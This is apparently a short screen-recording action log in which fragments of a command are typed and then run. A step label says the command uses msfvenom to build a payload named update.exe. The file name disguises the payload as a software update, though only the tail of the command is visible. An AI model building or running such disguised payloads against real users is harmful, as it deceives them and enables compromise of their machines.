
type("x20")

type("\\x")

type("ff")

type("-o")

type("update.")

type("exe")

Step: Run msfvenom to build update.exe, then list the home folder with ls -l
key("Return")
